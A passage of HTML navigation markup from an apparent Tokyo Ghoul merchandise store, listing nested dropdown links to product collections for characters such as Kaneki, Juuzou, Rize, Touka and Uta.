        <a href="https://tokyoghoul.store/collections/hinami-sweaters" class="flex justify-between items-center hover:underline grow">Hinami Sweaters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hinami-tank-top" class="flex justify-between items-center hover:underline grow">Hinami Tank Top</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-suzuya-merch" class="flex justify-between items-center hover:underline grow">Juuzou Suzuya Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-accesories" class="flex justify-between items-center hover:underline grow">Juuzou Accesories</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-backpack" class="flex justify-between items-center hover:underline grow">Juuzou Backpack</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-body-pillow" class="flex justify-between items-center hover:underline grow">Juuzou Body Pillow</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-boxer-pant" class="flex justify-between items-center hover:underline grow">Juuzou Boxer Pant</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-face-masks" class="flex justify-between items-center hover:underline grow">Juuzou Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-figures" class="flex justify-between items-center hover:underline grow">Juuzou Figures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-hat-cap" class="flex justify-between items-center hover:underline grow">Juuzou Hat Cap</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-hoodies" class="flex justify-between items-center hover:underline grow">Juuzou Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-jackets" class="flex justify-between items-center hover:underline grow">Juuzou Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-outfit-and-cosplay" class="flex justify-between items-center hover:underline grow">Juuzou Outfit and Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-pajamas" class="flex justify-between items-center hover:underline grow">Juuzou Pajamas</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-pillow" class="flex justify-between items-center hover:underline grow">Juuzou Pillow</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-plush" class="flex justify-between items-center hover:underline grow">Juuzou Plush</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-posters" class="flex justify-between items-center hover:underline grow">Juuzou Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-shirts" class="flex justify-between items-center hover:underline grow">Juuzou Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-shoes" class="flex justify-between items-center hover:underline grow">Juuzou Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-sweaters" class="flex justify-between items-center hover:underline grow">Juuzou Sweaters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-tank-top" class="flex justify-between items-center hover:underline grow">Juuzou Tank Top</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/ken-kaneki-merch" class="flex justify-between items-center hover:underline grow">Ken Kaneki Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/kaneki-accesories" class="flex justify-between items-center hover:underline grow">Kaneki Accesories</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/kaneki-backpack" class="flex justify-between items-center hover:underline grow">Kaneki Backpack</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/kaneki-body-pillow" class="flex justify-between items-center hover:underline grow">Kaneki Body Pillow</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/kaneki-boxer-pant" class="flex justify-between items-center hover:underline grow">Kaneki Boxer Pant</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/kaneki-face-masks" class="flex justify-between items-center hover:underline grow">Kaneki Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/kaneki-figures" class="flex justify-between items-center hover:underline grow">Kaneki Figures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/kaneki-hat-cap" class="flex justify-between items-center hover:underline grow">Kaneki Hat Cap</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/kaneki-hoodies" class="flex justify-between items-center hover:underline grow">Kaneki Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/kaneki-jackets" class="flex justify-between items-center hover:underline grow">Kaneki Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/kaneki-outfit-and-cosplay" class="flex justify-between items-center hover:underline grow">Kaneki Outfit and Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/kaneki-pajamas" class="flex justify-between items-center hover:underline grow">Kaneki Pajamas</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/kaneki-pillow" class="flex justify-between items-center hover:underline grow">Kaneki Pillow</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/kaneki-plush" class="flex justify-between items-center hover:underline grow">Kaneki Plush</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/kaneki-poster" class="flex justify-between items-center hover:underline grow">Kaneki poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/kaneki-shirts" class="flex justify-between items-center hover:underline grow">Kaneki Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/kaneki-shoes" class="flex justify-between items-center hover:underline grow">Kaneki Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/kaneki-sweaters" class="flex justify-between items-center hover:underline grow">Kaneki Sweaters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/kaneki-tank-top" class="flex justify-between items-center hover:underline grow">Kaneki Tank Top</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/koutarou-amon-merch" class="flex justify-between items-center hover:underline grow">Koutarou Amon Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/amon-accesories" class="flex justify-between items-center hover:underline grow">Amon Accesories</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/amon-backpack" class="flex justify-between items-center hover:underline grow">Amon Backpack</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/amon-body-pillow" class="flex justify-between items-center hover:underline grow">Amon Body Pillow</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/amon-boxer-pants" class="flex justify-between items-center hover:underline grow">Amon Boxer Pants</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/amon-face-masks" class="flex justify-between items-center hover:underline grow">Amon Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/amon-figures" class="flex justify-between items-center hover:underline grow">Amon Figures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/amon-hat-cap" class="flex justify-between items-center hover:underline grow">Amon Hat Cap</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/amon-hoodies" class="flex justify-between items-center hover:underline grow">Amon Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/amon-jackets" class="flex justify-between items-center hover:underline grow">Amon Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/amon-outfit-and-cosplay" class="flex justify-between items-center hover:underline grow">Amon Outfit and Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/amon-pajama" class="flex justify-between items-center hover:underline grow">Amon Pajama</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/amon-plush" class="flex justify-between items-center hover:underline grow">Amon Plush</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/amon-poster" class="flex justify-between items-center hover:underline grow">Amon Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/amon-shirts" class="flex justify-between items-center hover:underline grow">Amon Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/amon-shoes" class="flex justify-between items-center hover:underline grow">Amon Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/amon-sweaters" class="flex justify-between items-center hover:underline grow">Amon Sweaters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/amon-tank-top" class="flex justify-between items-center hover:underline grow">Amon Tank top</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/other-characters" class="flex justify-between items-center hover:underline grow">Other Characters</a>

            </div>

    </li>
                            <li  x-data="{open: true}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-kamishiro-merch" class="flex justify-between items-center hover:underline grow">Rize Kamishiro Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-accesories" class="flex justify-between items-center hover:underline grow">Rize Accesories</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-backpack" class="flex justify-between items-center hover:underline grow">Rize Backpack</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-body-pillows" class="flex justify-between items-center hover:underline grow">Rize Body Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-boxer-pant" class="flex justify-between items-center hover:underline grow">Rize Boxer Pant</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-face-masks" class="flex justify-between items-center hover:underline grow">Rize Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-figures" class="flex justify-between items-center hover:underline grow">Rize Figures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-hat-cap" class="flex justify-between items-center hover:underline grow">Rize Hat Cap</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-hoodies" class="flex justify-between items-center hover:underline grow">Rize Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-jackets" class="flex justify-between items-center hover:underline grow">Rize Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-outfit-and-cosplay" class="flex justify-between items-center hover:underline grow">Rize Outfit and Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-pajama" class="flex justify-between items-center hover:underline grow">Rize Pajama</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-pillows" class="flex justify-between items-center hover:underline grow">Rize Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-plush" class="flex justify-between items-center hover:underline grow">Rize Plush</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-poster" class="flex justify-between items-center hover:underline grow">Rize Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-shirts" class="flex justify-between items-center hover:underline grow">Rize Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-shoes" class="flex justify-between items-center hover:underline grow">Rize Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: true}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-sweaters" class="flex justify-between items-center hover:underline grow underline font-semibold">Rize Sweaters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-tank-top" class="flex justify-between items-center hover:underline grow">Rize Tank Top</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/shuu-tsukiyama-merch" class="flex justify-between items-center hover:underline grow">Shuu Tsukiyama Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tsukishima-poster" class="flex justify-between items-center hover:underline grow">Tsukishima Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tsukiyama-accesories" class="flex justify-between items-center hover:underline grow">Tsukiyama Accesories</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tsukiyama-backpack" class="flex justify-between items-center hover:underline grow">Tsukiyama Backpack</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tsukiyama-body-pillow" class="flex justify-between items-center hover:underline grow">Tsukiyama Body Pillow</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tsukiyama-boxer-pant" class="flex justify-between items-center hover:underline grow">Tsukiyama Boxer Pant</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tsukiyama-face-masks" class="flex justify-between items-center hover:underline grow">Tsukiyama Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tsukiyama-figures" class="flex justify-between items-center hover:underline grow">Tsukiyama Figures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tsukiyama-hat-cap" class="flex justify-between items-center hover:underline grow">Tsukiyama Hat Cap</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tsukiyama-hoodies" class="flex justify-between items-center hover:underline grow">Tsukiyama Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tsukiyama-jackets" class="flex justify-between items-center hover:underline grow">Tsukiyama Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tsukiyama-outfits-and-cosplay" class="flex justify-between items-center hover:underline grow">Tsukiyama Outfits and Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tsukiyama-pajama" class="flex justify-between items-center hover:underline grow">Tsukiyama Pajama</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tsukiyama-pillow" class="flex justify-between items-center hover:underline grow">Tsukiyama Pillow</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tsukiyama-plush" class="flex justify-between items-center hover:underline grow">Tsukiyama Plush</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tsukiyama-shirts" class="flex justify-between items-center hover:underline grow">Tsukiyama Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tsukiyama-shoes" class="flex justify-between items-center hover:underline grow">Tsukiyama Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tsukiyama-sweaters" class="flex justify-between items-center hover:underline grow">Tsukiyama Sweaters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tsukiyama-tank-top" class="flex justify-between items-center hover:underline grow">Tsukiyama Tank Top</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/touka-kirishima-merch" class="flex justify-between items-center hover:underline grow">Touka Kirishima Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/touka-accesories" class="flex justify-between items-center hover:underline grow">Touka Accesories</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/touka-backpack" class="flex justify-between items-center hover:underline grow">Touka Backpack</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/touka-body-pillows" class="flex justify-between items-center hover:underline grow">Touka Body Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/touka-boxer-pant" class="flex justify-between items-center hover:underline grow">Touka Boxer Pant</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/touka-face-masks" class="flex justify-between items-center hover:underline grow">Touka Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/touka-figures" class="flex justify-between items-center hover:underline grow">Touka Figures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/touka-hat-cap" class="flex justify-between items-center hover:underline grow">Touka Hat Cap</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/touka-hoodies" class="flex justify-between items-center hover:underline grow">Touka Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/touka-jackets" class="flex justify-between items-center hover:underline grow">Touka Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/touka-outfit-and-cosplay" class="flex justify-between items-center hover:underline grow">Touka Outfit and Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/touka-pajama" class="flex justify-between items-center hover:underline grow">Touka Pajama</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/touka-pillows" class="flex justify-between items-center hover:underline grow">Touka Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/touka-plush" class="flex justify-between items-center hover:underline grow">Touka Plush</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/touka-poster" class="flex justify-between items-center hover:underline grow">Touka Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/touka-shirts" class="flex justify-between items-center hover:underline grow">Touka Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/touka-shoes" class="flex justify-between items-center hover:underline grow">Touka Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/touka-sweaters" class="flex justify-between items-center hover:underline grow">Touka Sweaters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/touka-tank-top" class="flex justify-between items-center hover:underline grow">Touka Tank Top</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-merch" class="flex justify-between items-center hover:underline grow">Uta Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-accesories" class="flex justify-between items-center hover:underline grow">Uta Accesories</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-backpacks" class="flex justify-between items-center hover:underline grow">Uta Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-body-pillows" class="flex justify-between items-center hover:underline grow">Uta Body Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-boxer-pant" class="flex justify-between items-center hover:underline grow">Uta Boxer Pant</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-face-masks" class="flex justify-between items-center hover:underline grow">Uta Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-figures" class="flex justify-between items-center hover:underline grow">Uta Figures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-hat-cap" class="flex justify-between items-center hover:underline grow">Uta Hat Cap</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-hoodies" class="flex justify-between items-center hover:underline grow">Uta Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-jackets" class="flex justify-between items-center hover:underline grow">Uta Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-outfit-and-cosplay" class="flex justify-between items-center hover:underline grow">Uta Outfit and Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-pajama" class="flex justify-between items-center hover:underline grow">Uta Pajama</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-pillows" class="flex justify-between items-center hover:underline grow">Uta Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-plush" class="flex justify-between items-center hover:underline grow">Uta Plush</a>

            </div>

